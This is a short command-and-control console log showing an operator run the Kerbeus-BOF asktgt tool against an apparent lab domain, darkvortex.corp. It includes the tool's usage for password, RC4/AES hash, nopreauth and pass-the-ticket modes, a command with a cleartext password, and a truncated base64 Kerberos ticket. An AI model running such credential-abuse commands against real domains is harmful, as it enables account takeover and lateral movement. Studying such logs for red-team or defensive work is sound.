 2025/01/25 12:48:54 IST [::badger authenticated from 172.16.219.130][VM01.darkvortex.corp\vendetta][b-3\\N1EHEHNI]
2025/01/25 12:48:57 IST [input] admin => coffexec /coffs/Kerbeus-BOF/_bin/asktgt.x64.o
2025/01/25 12:48:57 IST [sent 144544 bytes]
[*] Task-0 [Thread: 828]
[*] Coffexec Output:
[-] Need more arguments. Eg.:
- krb_asktgt /user:USER /password:PASSWORD [/domain:DOMAIN] [/dc:DC] [/enctype:{rc4|aes256}] [/ptt] [/nopac] [/opsec]
- krb_asktgt /user:USER /aes256:HASH [/domain:DOMAIN] [/dc:DC] [/ptt] [/nopac] [/opsec]
- krb_asktgt /user:USER /rc4:HASH [/domain:DOMAIN] [/dc:DC] [/ptt] [/nopac]
- krb_asktgt /user:USER /nopreauth [/domain:DOMAIN] [/dc:DC] [/ptt]
+-------------------------------------------------------------------+
2025/01/25 12:49:39 IST [input] admin => coffexec /coffs/Kerbeus-BOF/_bin/asktgt.x64.o /user:vendetta /password:user@123 /domain:darkvortex.corp /enctype:rc4
2025/01/25 12:49:39 IST [sent 144672 bytes]
[*] Task-0 [Thread: 5288]
[*] Coffexec Output:
[*] Action: Ask TGT
[*] Building AS-REQ (w/ preauth) for: 'darkvortex.corp\vendetta'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFpDCCBaCgAwIBBaEDAgEWooIEsDCCBKxhggSoMIIEpKADAgEFoREbD0RBUktWT1JURVguQ09SUKIkMCKgAwIBAqEbMBkbBmtyYnRndBsPZGFya3ZvcnRleC5jb3Jwo4IEYjCCBF6gAwIBEqEDAgECooIEUAS